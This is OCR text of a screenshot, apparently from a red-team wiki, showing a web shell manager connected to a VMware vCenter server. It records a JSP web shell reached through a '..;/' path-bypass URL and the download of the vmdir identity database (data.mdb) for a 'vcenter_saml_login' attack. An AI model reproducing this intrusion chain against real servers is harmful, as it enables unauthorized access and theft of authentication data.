 Web管理 主机管理
刷新 根目录 当前目录： /storage/db/vmware-vmdir/ 切换
目录
/
run
boot
lib
srv
bin
tftpboot
storage
db
vmware-vmdir
snapshot
staging
seat
domain-data
vsan-health
vsan-dps
service-state
名称 大小 权限 最后修改
lock.mdb 62.62KB true/true 2022-09-24 10:18:09
data.mdb 20.35M true/true 2022-09-24 09:39:20
snapshot 4.00KB true/true 2022-09-24 09:40:09
staging 4.00KB true/true 2022-09-24 09:40:09
序号 任务描述 大小 速度 进度 状态 用时 创建时间
1 下载：/storage/db/vmware-vmdir/data.mdb 20.35M 4.46M 100% 下载完成 5s 2022-09-24 16:55:47
连接团队服务器失败！127.0.0.1:56121:Connection refused: connect----2022-09-24 16:52:51
保存代理成功！----2022-09-24 16:53:17
验证：https: dm/..;/dr4hmf.jsp，连接成功！----2022-09-24 16:53:24
保存：https:/ dm/..;/dr4hmf.jsp，成功----2022-09-24 16:53:25
Connect timed out----2022-09-24 16:53:38
下载完成,D:\tools\RedTeam\wiki\POC\cms\VMware vCenter Server\vcenter_saml_login\data.mdb----2022-09-24 16:55:52